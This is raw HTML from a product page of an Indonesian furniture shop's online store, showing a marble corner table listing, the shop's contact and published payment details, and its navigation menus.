				<a class="" href="https://sejedewe.com/wishlist-2/" data-key="d321a1d324" data-product-id="1176" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://sejedewe.com/product/meja-pojok-top-marmer-hitam/">Meja Pojok Top Marmer Hitam</a></h3>
			<div class="wd-product-cats">
			<a href="https://sejedewe.com/product-category/corner-table-marmer/" rel="tag">Corner Table Marmer</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>3.500.000</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product/corner-table-minimalis-marmer/?add-to-cart=1176" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1176" data-product_sku="" aria-label="Add to cart: &ldquo;Meja Pojok Top Marmer Hitam&rdquo;" rel="nofollow" data-success_message="&ldquo;Meja Pojok Top Marmer Hitam&rdquo; has been added to your cart"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-428 -->
			
					
	</div>

</div>

</div><!-- #product-1164 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://sejedewe.com/wp-content/uploads/elementor/css/post-4216.css?ver=1762160349" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ee706 elementor-widget elementor-widget-heading" data-id="77ee706" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GET IN TOUCH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e34e12b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e34e12b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Jl. Jong Biroe RT 06 RW 01 Suwawal Barat, Mlonggo, Jepara</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+6289688202012</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sejedewefurniture@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b0991e" data-id="7b0991e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05b8b29 elementor-widget elementor-widget-heading" data-id="05b8b29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PAYMENT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c49ab7 elementor-widget elementor-widget-image" data-id="6c49ab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1300" height="449" src="https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-1300x449.png" class="attachment-large size-large wp-image-8931" alt="" srcset="https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-1300x449.png 1300w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-400x138.png 400w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-768x265.png 768w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-1536x530.png 1536w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-860x297.png 860w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-430x148.png 430w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-700x242.png 700w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369-150x52.png 150w, https://sejedewe.com/wp-content/uploads/2021/09/bank-central-asia-logo-bank-central-asia-bca-format-cdr-png-gudril-1-e1667634290369.png 1600w" sizes="(max-width: 1300px) 100vw, 1300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b647083 elementor-widget elementor-widget-heading" data-id="b647083" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ahmad Niam Ma'ruf </br> 247-061-9514</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a96e801 elementor-widget elementor-widget-image" data-id="a96e801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="622" height="212" src="https://sejedewe.com/wp-content/uploads/2020/06/bank-mandiri-logo-e1591209781335.png" class="attachment-large size-large wp-image-64" alt="Seje Dewe Mandiri Payment" srcset="https://sejedewe.com/wp-content/uploads/2020/06/bank-mandiri-logo-e1591209781335.png 622w, https://sejedewe.com/wp-content/uploads/2020/06/bank-mandiri-logo-e1591209781335-430x147.png 430w, https://sejedewe.com/wp-content/uploads/2020/06/bank-mandiri-logo-e1591209781335-150x51.png 150w, https://sejedewe.com/wp-content/uploads/2020/06/bank-mandiri-logo-e1591209781335-510x174.png 510w, https://sejedewe.com/wp-content/uploads/2020/06/bank-mandiri-logo-e1591209781335-300x102.png 300w" sizes="(max-width: 622px) 100vw, 622px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0c3cba9 elementor-widget elementor-widget-heading" data-id="0c3cba9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ahmad Niam Ma'ruf </br> 184-00-0050457-9</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0cb8956 elementor-widget elementor-widget-image" data-id="0cb8956" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="241" src="https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-1024x241.png" class="attachment-large size-large wp-image-60" alt="Seje Dewe BRI Payment" srcset="https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-1024x241.png 1024w, https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-430x101.png 430w, https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-150x35.png 150w, https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-700x165.png 700w, https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-300x71.png 300w, https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-768x181.png 768w, https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-1536x362.png 1536w, https://sejedewe.com/wp-content/uploads/2020/06/Logo_BRI-2048x483.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-03b01d6 elementor-widget elementor-widget-heading" data-id="03b01d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ahmad Niam Ma'ruf </br>5898-01-012831-53-0</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9e32f3" data-id="b9e32f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6a5eb elementor-widget elementor-widget-heading" data-id="2a6a5eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-32173a4 elementor-widget elementor-widget-heading" data-id="32173a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sejedewe.com/profile/">Company Profile</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ee3b9a elementor-widget elementor-widget-heading" data-id="0ee3b9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://sejedewe.com/contact-us/">For Order Custom Contact Us</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-70a0ca6 elementor-widget elementor-widget-image" data-id="70a0ca6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="900" height="500" src="https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector.png" class="attachment-large size-large wp-image-9851" alt="" srcset="https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector.png 900w, https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector-400x222.png 400w, https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector-768x427.png 768w, https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector-860x478.png 860w, https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector-430x239.png 430w, https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector-700x389.png 700w, https://sejedewe.com/wp-content/uploads/2021/09/indonesian-legal-wood-logo-vector-150x83.png 150w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-83bab7a" data-id="83bab7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd8999 elementor-widget elementor-widget-heading" data-id="6dd8999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FOLLOW ON</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget-mobile__width-initial elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="http://facebook.com/sejedewefurniture" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/sejedewefurniture" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/sejedewefurniture" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCIXsBKsGBlfx54HazgbM3nQ" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/sejedewefurniture" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="303" height="24" src="https://sejedewe.com/wp-content/uploads/2021/09/payment.png" class="attachment-full size-full wp-image-4222" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2021/09/payment.png 303w, https://sejedewe.com/wp-content/uploads/2021/09/payment-150x12.png 150w" sizes="(max-width: 303px) 100vw, 303px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://sejedewe.com/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://sejedewe.com/wp-content/uploads/2021/09/shipping.png 296w, https://sejedewe.com/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d36f16f elementor-widget elementor-widget-wd_social_buttons" data-id="d36f16f" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sejedewe.com/product/corner-table-minimalis-marmer/&media=https://sejedewe.com/wp-content/uploads/2022/02/2.jpg&description=corner+Table+minimalis+Marmer" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sejedewe.com/product/corner-table-minimalis-marmer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://sejedewe.com"><strong>SEJE DEWE FURNITURE</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://sejedewe.com"><strong>SEJE DEWE</strong></a>. PREMIUM QUALITY OF FURNITURE.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform " action="https://sejedewe.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-menu" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34 item-level-0" ><a href="https://sejedewe.com" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://sejedewe.com/profile/" class="woodmart-nav-link"><span class="nav-link-text">Profile</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-371 item-level-0" ><a href="https://sejedewe.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Product Catalog</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389 item-level-1" ><a href="https://sejedewe.com/product-category/set-meja-makan/" class="woodmart-nav-link">Set Meja Makan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390 item-level-1" ><a href="https://sejedewe.com/product-category/indoor/chair/" class="woodmart-nav-link">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388 item-level-1" ><a href="https://sejedewe.com/product-category/kursi-cafe-makan/" class="woodmart-nav-link">Cafe Chair &#038; Industrial Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391 item-level-1" ><a href="https://sejedewe.com/product-category/indoor/table/" class="woodmart-nav-link">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395 item-level-1" ><a href="https://sejedewe.com/product-category/sofa/" class="woodmart-nav-link">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838 item-level-1" ><a href="https://sejedewe.com/product-category/almari-pakaian/" class="woodmart-nav-link">Almari Pakaian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-1" ><a href="https://sejedewe.com/product-category/tempat-tidur/" class="woodmart-nav-link">Tempat Tidur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385 item-level-1" ><a href="https://sejedewe.com/product-category/baby-box/" class="woodmart-nav-link">Baby Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393 item-level-1" ><a href="https://sejedewe.com/product-category/living-room/" class="woodmart-nav-link">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9839 item-level-1" ><a href="https://sejedewe.com/product-category/bufet-tv/" class="woodmart-nav-link">Bufet Tv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1170 item-level-1" ><a href="https://sejedewe.com/product-category/corner-table-marmer/" class="woodmart-nav-link">Marble Corner Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396 item-level-1" ><a href="https://sejedewe.com/product-category/mirror/" class="woodmart-nav-link">Mirror</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740 item-level-0" ><a href="https://sejedewe.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Testimony</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8718 item-level-1" ><a href="https://sejedewe.com/portfolio/suspendisse-quam-at-vestibulum/" class="woodmart-nav-link">Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397 item-level-0" ><a href="https://sejedewe.com/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Information</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0" ><a href="https://sejedewe.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34 item-level-0" ><a href="https://sejedewe.com" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0" ><a href="https://sejedewe.com/profile/" class="woodmart-nav-link"><span class="nav-link-text">Profile</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-371 item-level-0" ><a href="https://sejedewe.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Product Catalog</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389 item-level-1" ><a href="https://sejedewe.com/product-category/set-meja-makan/" class="woodmart-nav-link">Set Meja Makan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390 item-level-1" ><a href="https://sejedewe.com/product-category/indoor/chair/" class="woodmart-nav-link">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-388 item-level-1" ><a href="https://sejedewe.com/product-category/kursi-cafe-makan/" class="woodmart-nav-link">Cafe Chair &#038; Industrial Bar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391 item-level-1" ><a href="https://sejedewe.com/product-category/indoor/table/" class="woodmart-nav-link">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-395 item-level-1" ><a href="https://sejedewe.com/product-category/sofa/" class="woodmart-nav-link">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9838 item-level-1" ><a href="https://sejedewe.com/product-category/almari-pakaian/" class="woodmart-nav-link">Almari Pakaian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-1" ><a href="https://sejedewe.com/product-category/tempat-tidur/" class="woodmart-nav-link">Tempat Tidur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-385 item-level-1" ><a href="https://sejedewe.com/product-category/baby-box/" class="woodmart-nav-link">Baby Box</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393 item-level-1" ><a href="https://sejedewe.com/product-category/living-room/" class="woodmart-nav-link">Living Room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9839 item-level-1" ><a href="https://sejedewe.com/product-category/bufet-tv/" class="woodmart-nav-link">Bufet Tv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1170 item-level-1" ><a href="https://sejedewe.com/product-category/corner-table-marmer/" class="woodmart-nav-link">Marble Corner Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-396 item-level-1" ><a href="https://sejedewe.com/product-category/mirror/" class="woodmart-nav-link">Mirror</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-740 item-level-0" ><a href="https://sejedewe.com/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Testimony</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-8718 item-level-1" ><a href="https://sejedewe.com/portfolio/suspendisse-quam-at-vestibulum/" class="woodmart-nav-link">Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397 item-level-0" ><a href="https://sejedewe.com/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Information</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0" ><a href="https://sejedewe.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul>
		</div><!--END MOBILE-NAV--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8763" class="elementor elementor-8763 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1372f16 elementor-section-height-full elementor-section-items-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default wd-section-disabled" data-id="1372f16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa72ae7" data-id="aa72ae7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8acfac3 elementor-widget elementor-widget-wd_search" data-id="8acfac3" data-element_type="widget" data-widget_type="wd_search.default">
				<div class="elementor-widget-container">
							<div class="wd-el-search woodmart-ajax-search  wd-color-">
						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://sejedewe.com/"  data-thumbnail="" data-price="" data-post_type="product" data-count="12" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b20cf6e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b20cf6e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-b20cf6e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://sejedewe.com" class="elementor-item">Home</a></li>
